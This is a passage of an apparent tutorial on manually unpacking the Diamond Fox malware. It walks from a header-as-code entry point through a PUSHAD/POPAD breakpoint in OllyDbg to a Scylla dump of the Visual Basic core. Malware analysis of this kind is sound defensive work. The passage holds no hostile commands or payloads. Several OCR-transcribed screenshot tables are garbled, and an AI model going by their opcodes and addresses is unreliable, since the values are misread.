It makes loading the application under common debuggers a bit problematic. However, under a disassembler (i.e. PE-bear) we can see, where this Entry Point really leads to:|                         | Hex          | Disasm            |
|-------------------------|--------------|-------------------|
| Ι٥                      | 4D           | DEC EBP           |
| $\mathbf{1}$            | 5A           | <b>POP EDX</b>    |
| $\overline{2}$          | 52           | <b>PUSH EDX</b>   |
| $\overline{\mathbf{3}}$ | 45           | <b>INC EBP</b>    |
| $\overline{4}$          | E9A7ED0000   | JMP 0X0040EDB0    |
| وا                      | 0000         | ADD [EAX], AL     |
| B                       | 00FF         | ADD BH, BH        |
| $\mathbf{D}$            | FF00         | INC DWORD [EAX]   |
| F                       | 00B800000000 | ADD [EAX+0X0], BH |

The header of the application is interpreted as code and executed. Following the jump leads to the real Entry Point, that is in the second section of the executable:

|                  | Hex               | Disasm                    |
|------------------|-------------------|---------------------------|
| EDB <sub>0</sub> | 60                | <b>PUSHAD</b>             |
| EDB1             | <b>BE00B04000</b> | MOV ESI, 0X40B000         |
| EDB <sub>6</sub> | 8DBE0060FFFF      | LEA EDI. [ESI+OXFFFF6000] |
| <b>EDBC</b>      | 57                | <b>PUSH EDI</b>           |
| EDBD             | <b>BSCDFF</b>     | OR EBP. OXFF              |
| EDC0             | <b>EB10</b>       | JMP SHORT 0X0040EDD2      |
|                  |                   |                           |

I changed the the executable Entry Point and set it to the jump target (RVA 0xEDB0).

|                  | Hex               | Copy              | $Ctrl + C$ | m   |
|------------------|-------------------|-------------------|------------|-----|
| EDB <sub>0</sub> | 60                | Paste to selected | $Ctrl + V$ |     |
| EDB1             | <b>BE00B04000</b> |                   |            |     |
| EDB6             | 8DBE0060FFFF      | Follow            |            | 001 |
| <b>EDBC</b>      | 57                | Tag EDB0          |            |     |
| EDBD             | <b>BSCDFF</b>     | $Set EP = EDBO$   |            |     |
| <b>EDC0</b>      | <b>EB10</b>       |                   |            |     |

Saved application could be loaded in typical debuggers (i.e. OllyDbg) without any issues, to follow next part of unpacking.

The steps to perform at this level are just like in the case of manual unpacking of UPX. The execution of the packer stub starts by pushing all registers on the stack (instruction PUSHAD). We need to find the point of execution where the registers are restored, because it is usually done when the unpacking of the core finished. For the purpose of finding it, after the PUSHAD instruction is executed, we follow the address of the stack (pointed by ESP). We set a hardware breakpoint on the access to the first DWORD.| <b>BR4REDBR</b><br><b>BR4BEDB1</b><br>0040EDB6<br>0040EDBC<br>0040EDBD<br><u> ЙА4ЙЕПСЙ</u><br><u> ЙА4ЙЕПС2</u><br>0040EDCO                             | <b>PUSHAD</b><br>Š.<br>PUSH EDI<br><b>NOP</b><br><b>MOD</b>                                                                                                                                       |   | MOV ESI, sia.0040B000<br>LEA EDI DWORD PTR DS: [ESI+0xFFFF6000]<br>OR EBP, ØRFFFFFFFF<br>.V JMP SHORT s1a.0040EDD2 |                    |                                                 |                                                                                                                                          | ▲                                  | Registers (FPU)<br>00000000<br>0040EDB0<br><b>ZEEDE000</b><br>8812FF6C<br>EBP<br>0012FF94<br>ESI<br>00000000<br><b>EDI</b><br>00000000                  |   | 760E3C33 kernel32.BaseThreadInitThu<br>sia. <moduleentrypoint></moduleentrypoint> |
|--------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---|--------------------------------------------------------------------------------------------------------------------|--------------------|-------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------|---|-----------------------------------------------------------------------------------|
| <b>Address</b><br>2FF60<br>0012FF7C<br>0012FF80<br>0012FF90<br>0012FFAC<br><b><i>RR12FFBC</i></b><br>ЙЙ 1<br>2EECC<br>0012FFDC<br>0012FFE0<br>0012FFFC | 88488888<br>Hex dump<br>00 00 00<br>00 F0 FD<br>71<br>45 SC ØE<br>71<br>00 F0 FD<br>00 F0 FD<br>71<br>AØ FF<br>12<br>ØI<br>61 12<br>75<br>Ø<br>BØ ED<br>40<br>Ø<br>00 00<br>-90-91<br>00 00 00 01 |   | <b>An an an an an an</b><br>EE<br>12<br>Backup<br>Copy<br>Binary<br>Breakpoint<br>Search for                       | .aa<br>▶<br>٠<br>▶ | 80<br>B3.<br>F5.<br>ø۵<br>øя<br>ED<br>C8<br>00. | 00<br>12<br>FF<br>3C 0E 76<br>37 AB 77<br>00<br>-00<br>00<br>00<br>00<br>-00 <br>A6<br>E0<br>77<br>Memory, on access<br>Memory, on write | ASCII<br>$. - ^{\circ}$ $-$<br>å ‡ | õ \$.ī \$.<br>. - řá‱?@3<#∪<br>E <bu. #.872w<br="" -="" foj=""><math>-10 = -0</math><br/>902w<br/>37 AB 77 a‡uý ≑.≞7žw<br/>00 00 00 <i>‱</i>γ@-ř∆</bu.> |   |                                                                                   |
|                                                                                                                                                        |                                                                                                                                                                                                   | ✓ | Go to<br>Hex<br>Text                                                                                               | ▶<br>▶             |                                                 | Hardware, on access<br>Hardware, on write                                                                                                |                                    | Hardware, on execution                                                                                                                                  | ▶ | Byte<br>Word<br>Dword                                                             |

We resume the execution. The application will stop on the hardware breakpoint just after the POPAD was executed restoring the previous state of the registers.

|        |     | POP EAX<br>POPAD                | kerne132.760E3C45            |
|--------|-----|---------------------------------|------------------------------|
|        |     | LEA EAX.DWORD PTR SS:[ESP-0x80] |                              |
|        |     | PUSH 0x0                        |                              |
|        |     | CMP ESP.EAX                     | kernel32.BaseThreadInitThunk |
|        | ㅅ   | SHORT s1a.0040EF28              |                              |
| :ЯFF2F | ٠   | SUB ESP.-0x80                   |                              |
|        | $-$ | JMP s1a.004012D4                |                              |
|        |     | 00<br>DB.                       |                              |
|        |     | 00<br>DВ                        |                              |
|        |     | 00<br>DB.                       |                              |
|        |     | ЙŪ                              |                              |

This block of code ends with a jump to the unpacked content. We need to follow it in order to see the real core of the application and be able to dump it. Following the jump leads to the Entry Point typical for Visual Basic applications. It is a good symptom because we know that the core of Diamond Fox is a Visual Basic application.

| 004012D4 | 68 34134000 | PUSH s1a.00401334        |                            |
|----------|-------------|--------------------------|----------------------------|
| 004012D9 | E8 FØFFFFFF | s1a.004012CE             | JMP to msybym60.ThunRTMain |
| 004012DE | 0000        | ADD BYTE PTR DS:[EAX] AL |                            |
| 004012E0 | 0000        | ADD BYTE PTR DS:[EAX] AL |                            |
| 004012E2 | 0000        | ADD BYTE PTR DS:[EAX] AL |                            |
| 004012E4 | 3000        | XOR BYTE PTR DS:[EAX] AL |                            |
| 004012E6 | 0000        | ADD BYTE PTR DS:[EAX] AL |                            |
| 004012E8 | 3800        | CMP BYTE PTR DS:[EAX].AL |                            |

Now we can copy the address of the real Entry Point (in the analyzed case it is 0x4012D4) and dump the unpacked executable for further analysis.

I will use Scylla Dumper. Not closing OllyDbg, I attached Scylla to the running process of Diamond Fox (named *s\_1.exe* in my case).| S Scylla x86 v0.9.7c<br>$\Sigma$<br>回<br>$\Box$ |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|-------------------------------------------------|-----------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|--------------------|--|--|--|--|
|                                                 |                       | File Imports Trace Misc Help                                                                     |                                                                      |                    |  |  |  |  |
| Attach to an active process                     |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       | 2512 - s_1.exe - C:\Users\tester\Desktop\s_1.exe                                                 |                                                                      | Pick DLL<br>۰      |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
| Imports                                         |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 | Show Invalid          | Show Suspect                                                                                     |                                                                      | Clear              |  |  |  |  |
|                                                 |                       | <b>IAT Info</b>                                                                                  | <b>Actions</b>                                                       | Dump               |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
| <b>OEP</b>                                      | 00400000              |                                                                                                  | Autotrace                                                            |                    |  |  |  |  |
| <b>VA</b>                                       | 00401000              |                                                                                                  | <b>IAT Autosearch</b>                                                | PE Rebuild<br>Dump |  |  |  |  |
| <b>Size</b>                                     | 00000128              |                                                                                                  | <b>Get Imports</b>                                                   | Fix Dump           |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  | Log                                                                  |                    |  |  |  |  |
|                                                 |                       | IAT Search Adv: IAT not found at OEP 004012D4!<br>IAT Search Nor: IAT not found at OEP 004012D4! |                                                                      | ▲                  |  |  |  |  |
|                                                 |                       |                                                                                                  | DIRECT IMPORTS - Found 0 possible direct imports with 0 unique APIs! |                    |  |  |  |  |
|                                                 | Loading modules done. | Analyzing C:\Users\tester\Desktop\s_1.exe                                                        |                                                                      |                    |  |  |  |  |
|                                                 |                       | Imagebase: 00400000 Size: 00011000                                                               |                                                                      |                    |  |  |  |  |
|                                                 |                       |                                                                                                  |                                                                      |                    |  |  |  |  |

I set as the OEP (Original Entry Point) the found one, then I clicked *IAT Autosearch* and *Get Imports*:

|      | <b>IAT Info</b> |                       |
|------|-----------------|-----------------------|
| OFP  | 004012D4        | <b>IAT Autosearch</b> |
| ۷A   | 00401000        |                       |
| Size | 00000128        | Get Imports           |

Scylla found several imports in the unpacked executable:|                                                                                                                                                                                                                    | Imports                                 |                                                                                         |                            |  |  |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------|-----------------------------------------------------------------------------------------|----------------------------|--|--|--|
| ntdll.dll (6) FThunk: 00001000<br>⊞…√<br>wininet.dll (4) FThunk: 0000101C<br>⊞…√<br>shell32.dll (1) FThunk: 00001030<br>ਿ৺<br>kernel32.dll (7) FThunk: 00001038<br>⊞…√<br>msvbvm60.dll (52) FThunk: 00001058<br>ਿ৺ |                                         |                                                                                         |                            |  |  |  |
|                                                                                                                                                                                                                    | Show Invalid<br>Show Suspect            | <b>IAT</b> found<br>$-23$<br><b>IAT</b> found:<br>Start: 00401000<br>Size: 0x0128 (296) | Clear                      |  |  |  |
| <b>OEP</b><br>VA                                                                                                                                                                                                   | <b>IAT Info</b><br>004012D4<br>00401000 | ОК                                                                                      | Dump<br>PE Rebuild<br>Dump |  |  |  |
| <b>Size</b>                                                                                                                                                                                                        | 00000128                                | Get Imports                                                                             | Fix Dump                   |  |  |  |

We can view the eventual invalid and suspected imports and remove them – however, in this case, it is not required. We can just dump the executable by pressing button *Dump*.



Then, it is very important to recover the found import table by clicking *Fix Dump* and pointing to the dumped file. As a result, we should get an executable named by Scylla in the following pattern: < original name> dump\_SCY.exe.

Now, we got the unpacked file that we can load under the debugger again. But, most importantly, we can decompile it by a [Visual Basic Decompiler](https://www.vb-decompiler.org/) to see all the insights of the code.



Example of the decompiled code – part responsible for communication with the CnC (click to enlarge):